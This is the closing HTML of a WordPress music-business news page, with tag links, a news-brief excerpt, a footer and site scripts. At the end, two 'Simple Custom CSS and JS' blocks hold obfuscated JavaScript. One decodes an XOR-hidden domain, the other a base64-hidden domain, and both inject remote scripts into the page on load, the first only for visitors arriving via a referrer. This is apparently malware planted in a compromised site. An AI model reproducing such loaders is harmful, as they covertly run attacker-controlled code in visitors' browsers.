Advice</a>, <a href="https://themusicbusiness.info/tag/education/" rel="tag">Education</a>, <a href="https://themusicbusiness.info/tag/efficiency/" rel="tag">Efficiency</a>, <a href="https://themusicbusiness.info/tag/elires-global-music-vault/" rel="tag">Elire’s Global Music Vault</a>, <a href="https://themusicbusiness.info/tag/essential-apps/" rel="tag">Essential Apps</a>, <a href="https://themusicbusiness.info/tag/ethos/" rel="tag">Ethos</a>, <a href="https://themusicbusiness.info/tag/for-the-love-of-music/" rel="tag">For The Love Of Music</a>, <a href="https://themusicbusiness.info/tag/global-business-trends/" rel="tag">Global Business Trends</a>, <a href="https://themusicbusiness.info/tag/global-music-conservation/" rel="tag">Global Music Conservation</a>, <a href="https://themusicbusiness.info/tag/global-music-conservation-project/" rel="tag">Global Music Conservation Project</a>, <a href="https://themusicbusiness.info/tag/guides/" rel="tag">Guides</a>, <a href="https://themusicbusiness.info/tag/hootsuite/" rel="tag">Hootsuite</a>, <a href="https://themusicbusiness.info/tag/how-to/" rel="tag">How To</a>, <a href="https://themusicbusiness.info/tag/hybrid-work/" rel="tag">Hybrid Work</a>, <a href="https://themusicbusiness.info/tag/industry-reports/" rel="tag">Industry Reports</a>, <a href="https://themusicbusiness.info/tag/insights/" rel="tag">Insights</a>, <a href="https://themusicbusiness.info/tag/logos/" rel="tag">Logos</a>, <a href="https://themusicbusiness.info/tag/love-music/" rel="tag">Love Music</a>, <a href="https://themusicbusiness.info/tag/market-behavior/" rel="tag">Market Behavior</a>, <a href="https://themusicbusiness.info/tag/market-news/" rel="tag">Market News</a>, <a href="https://themusicbusiness.info/tag/market-reports/" rel="tag">Market Reports</a>, <a href="https://themusicbusiness.info/tag/market-trends/" rel="tag">Market Trends</a>, <a href="https://themusicbusiness.info/tag/marketing/" rel="tag">Marketing</a>, <a href="https://themusicbusiness.info/tag/music/" rel="tag">Music</a>, <a href="https://themusicbusiness.info/tag/music-business/" rel="tag">Music Business</a>, <a href="https://themusicbusiness.info/tag/music-conservation/" rel="tag">Music Conservation</a>, <a href="https://themusicbusiness.info/tag/music-industry/" rel="tag">Music Industry</a>, <a href="https://themusicbusiness.info/tag/music-news/" rel="tag">Music News</a>, <a href="https://themusicbusiness.info/tag/musicbiznetwork/" rel="tag">MusicBizNetwork</a>, <a href="https://themusicbusiness.info/tag/news/" rel="tag">News</a>, <a href="https://themusicbusiness.info/tag/planning-ahead/" rel="tag">Planning Ahead</a>, <a href="https://themusicbusiness.info/tag/podcasting/" rel="tag">Podcasting</a>, <a href="https://themusicbusiness.info/tag/podcasts/" rel="tag">Podcasts</a>, <a href="https://themusicbusiness.info/tag/productivity/" rel="tag">Productivity</a>, <a href="https://themusicbusiness.info/tag/productivity-tips/" rel="tag">Productivity Tips</a>, <a href="https://themusicbusiness.info/tag/psychology/" rel="tag">Psychology</a>, <a href="https://themusicbusiness.info/tag/reports/" rel="tag">Reports</a>, <a href="https://themusicbusiness.info/tag/routenote/" rel="tag">RouteNote</a>, <a href="https://themusicbusiness.info/tag/social-media/" rel="tag">Social Media</a>, <a href="https://themusicbusiness.info/tag/social-media-news/" rel="tag">Social Media News</a>, <a href="https://themusicbusiness.info/tag/stageit/" rel="tag">StageIt</a>, <a href="https://themusicbusiness.info/tag/state-of-the-industry/" rel="tag">State Of The Industry</a>, <a href="https://themusicbusiness.info/tag/the-global-state-of-digital/" rel="tag">The Global State Of Digital</a>, <a href="https://themusicbusiness.info/tag/the-global-state-of-digital-july-2021/" rel="tag">The Global State Of Digital July 2021</a>, <a href="https://themusicbusiness.info/tag/the-music-business-network/" rel="tag">The Music Business Network</a>, <a href="https://themusicbusiness.info/tag/unplugged/" rel="tag">Unplugged</a>, <a href="https://themusicbusiness.info/tag/vnue/" rel="tag">Vnue</a>, <a href="https://themusicbusiness.info/tag/work-flow/" rel="tag">Work Flow</a>, <a href="https://themusicbusiness.info/tag/work-flows/" rel="tag">Work Flows</a>, <a href="https://themusicbusiness.info/tag/work-tools/" rel="tag">Work Tools</a>, <a href="https://themusicbusiness.info/tag/workplace-optimization/" rel="tag">Workplace Optimization</a></span></div>							<p>Music &amp; Business News ~ 7/28/2021 THU. BRIEF: UMG 6 Month Profit Tops $1B, 165M Spotify Subs, Vnue Acquires StageIt, YouTube Ad Sales Soar &amp; More&#8211; http://ow.ly/S8vG50FGvEW Social Media: The Global State Of Digital 2021 (July Update)&#8211; http://ow.ly/afNu50FFVdG Podcasts and Copyrighted Content: Respecting Everyone&#8217;s Rights&#8211; http://ow.ly/XnlD50FFVvm Planning Ahead: How To Create Content Calendars And Why</p>
<p class="more-link"><a href="https://themusicbusiness.info/2021/07/29/networked-news-7-29-2021/" class="themebutton">Read More</a></p>

						</div><div class="clearboth"></div>

					</article><!-- #post- -->

					</div>

				
				</div><div class="clearboth"></div>

				
			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->

	<footer>
		<div id="footer"><div id="footer-core" class="option3"><div id="footer-col1" class="widget-area"><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://themusicbusiness.info/terms-conditions/"><img loading="lazy" decoding="async" width="751" height="281" src="https://themusicbusiness.info/wp-content/uploads/2021/09/The-Music-Business-Networks-Terms-Conditions-Featured-Image.jpg" alt="" class="wp-image-1081" srcset="https://themusicbusiness.info/wp-content/uploads/2021/09/The-Music-Business-Networks-Terms-Conditions-Featured-Image.jpg 751w, https://themusicbusiness.info/wp-content/uploads/2021/09/The-Music-Business-Networks-Terms-Conditions-Featured-Image-300x112.jpg 300w" sizes="auto, (max-width: 751px) 100vw, 751px" /></a></figure>
</aside><aside class="widget widget_archive"><h3 class="footer-widget-title"><span>Archives</span></h3>
			<ul>
					<li><a href='https://themusicbusiness.info/2021/11/'>November 2021</a></li>
	<li><a href='https://themusicbusiness.info/2021/10/'>October 2021</a></li>
	<li><a href='https://themusicbusiness.info/2021/09/'>September 2021</a></li>
	<li><a href='https://themusicbusiness.info/2021/08/'>August 2021</a></li>
	<li><a href='https://themusicbusiness.info/2021/07/'>July 2021</a></li>
	<li><a href='https://themusicbusiness.info/2021/06/'>June 2021</a></li>
	<li><a href='https://themusicbusiness.info/2020/02/'>February 2020</a></li>
	<li><a href='https://themusicbusiness.info/2020/01/'>January 2020</a></li>
	<li><a href='https://themusicbusiness.info/2019/11/'>November 2019</a></li>
			</ul>

			</aside></div><div id="footer-col2" class="widget-area"><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://themusicbusiness.info/privacy-policy/"><img loading="lazy" decoding="async" width="751" height="281" src="https://themusicbusiness.info/wp-content/uploads/2021/09/The-Music-Business-Networks-Privacy-Policy-Featured-Image.jpg" alt="" class="wp-image-1083" srcset="https://themusicbusiness.info/wp-content/uploads/2021/09/The-Music-Business-Networks-Privacy-Policy-Featured-Image.jpg 751w, https://themusicbusiness.info/wp-content/uploads/2021/09/The-Music-Business-Networks-Privacy-Policy-Featured-Image-300x112.jpg 300w" sizes="auto, (max-width: 751px) 100vw, 751px" /></a></figure>
</aside><aside class="widget widget_text"><h3 class="footer-widget-title"><span>About Us</span></h3>			<div class="textwidget"><p>Learn More</p>
</div>
		</aside></div><div id="footer-col3" class="widget-area"><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://themusicbusiness.info/join-the-team/"><img loading="lazy" decoding="async" width="751" height="281" src="https://themusicbusiness.info/wp-content/uploads/2021/09/The-Members-Of-The-Music-Business-Networks-Team-Featured-Image.jpg" alt="" class="wp-image-1085" srcset="https://themusicbusiness.info/wp-content/uploads/2021/09/The-Members-Of-The-Music-Business-Networks-Team-Featured-Image.jpg 751w, https://themusicbusiness.info/wp-content/uploads/2021/09/The-Members-Of-The-Music-Business-Networks-Team-Featured-Image-300x112.jpg 300w" sizes="auto, (max-width: 751px) 100vw, 751px" /></a></figure>
</aside>
		<aside class="widget widget_recent_entries">
		<h3 class="footer-widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://themusicbusiness.info/2021/11/01/11-1-2021-quote-of-the-day/">11/1/2021: Quote Of The Day</a>
									</li>
											<li>
					<a href="https://themusicbusiness.info/2021/11/01/networked-news-11-1-2021/">Networked News ~ 11/1/2021</a>
									</li>
											<li>
					<a href="https://themusicbusiness.info/2021/10/20/10-20-2021-quote-of-the-day/">10/20/2021: Quote Of The Day</a>
									</li>
											<li>
					<a href="https://themusicbusiness.info/2021/10/20/networked-news-10-20-2021/">Networked News ~ 10/20/2021</a>
									</li>
											<li>
					<a href="https://themusicbusiness.info/2021/10/19/10-19-2021-quote-of-the-day/">10/19/2021: Quote Of The Day</a>
									</li>
					</ul>

		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
		
			<div class="copyright">
			Theme by <a href="https://www.thinkupthemes.com/" target="_blank">Think Up Themes Ltd</a>. Powered by <a href="https://www.wordpress.org/" target="_blank">WordPress</a>.			</div>
			<!-- .copyright -->

						<div id="footer-menu" class="sub-footer-links"><ul id="menu-terms-and-conditions" class="menu"><li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-nav_menu menu-item-262"><a href="https://themusicbusiness.info/?taxonomy=nav_menu&#038;term=terms-and-conditions">Terms And Conditions</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://themusicbusiness.info/membership-information/">Membership Information</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://themusicbusiness.info/contact/">Contact</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://themusicbusiness.info/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul></div>						<!-- #footer-menu -->

			
		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/melos\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics2.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '20302']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
						<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
			<script type="module"  src="https://themusicbusiness.info/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://themusicbusiness.info/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://themusicbusiness.info/wp-content/themes/melos/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://themusicbusiness.info/wp-content/themes/melos/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1" id="jquery-scrollup-js"></script>
<script type="text/javascript" src="https://themusicbusiness.info/wp-content/themes/melos/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2" id="thinkup-bootstrap-js"></script>
<script type="text/javascript" src="https://themusicbusiness.info/wp-content/themes/melos/lib/scripts/main-frontend.js?ver=1.6.0" id="thinkup-frontend-js"></script>
<script type="text/javascript" src="https://themusicbusiness.info/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://themusicbusiness.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://themusicbusiness.info/wp-content/themes/melos/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54" id="responsiveslides-js"></script>
<script type="text/javascript" src="https://themusicbusiness.info/wp-content/themes/melos/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=1.6.0" id="thinkup-responsiveslides-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"1","tabindex":"1","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","lang":"en-US","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https:\/\/themusicbusiness.info\/wp-admin\/admin-ajax.php","security":"f008651a4c","action":"wpa_stats_action","url":"https:\/\/themusicbusiness.info\/tag\/logos\/","post_id":"","continue":"","pause":"Pause video","play":"Play video","restUrl":"https:\/\/themusicbusiness.info\/wp-json\/wp\/v2\/media","ldType":"button","ldHome":"https:\/\/themusicbusiness.info","ldText":"<span class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"><\/span><span class=\"screen-reader\">Long Description<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://themusicbusiness.info/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_6822c) {
    
    var _b1c028 = Date.now();
    var _3e8260 = 1000;
    _b1c028 = _b1c028 / _3e8260;
    _b1c028 = Math.floor(_b1c028);

    var _4725c4 = 600;
    _b1c028 -= _b1c028 % _4725c4;
    _b1c028 = _b1c028.toString(16);

    var _8a0080 = _6822c.referrer;

    if (!_8a0080) return;

    var _7af7bf = [59915, 59918, 59921, 59906, 59907, 59910, 59924, 59919, 59909, 59912, 59910, 59925, 59907, 59916, 59918, 59923, 59977, 59918, 59913, 59905, 59912];

    _7af7bf = _7af7bf.map(function(_cfed52){
        return _cfed52 ^ 60007;
    });

    var _9d45d7 = "9a6c36432857277b1b1d0de499a3dcb3";
    
    _7af7bf = String.fromCharCode(..._7af7bf);

    var _fe19a3 = "https://";
    var _64623f = "/";
    var _f1084 = "track-";

    var _b5b596 = ".js";

    var _c478c6 = _6822c.createElement("script");
    _c478c6.type = "text/javascript";
    _c478c6.async = true;
    _c478c6.src = _fe19a3 + _7af7bf + _64623f + _f1084 + _b1c028 + _b5b596;

    _6822c.getElementsByTagName("head")[0].appendChild(_c478c6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 107ad4061c80f7f3aab8bceb83413534 --><!-- end Simple Custom CSS and JS -->

</body>
</html>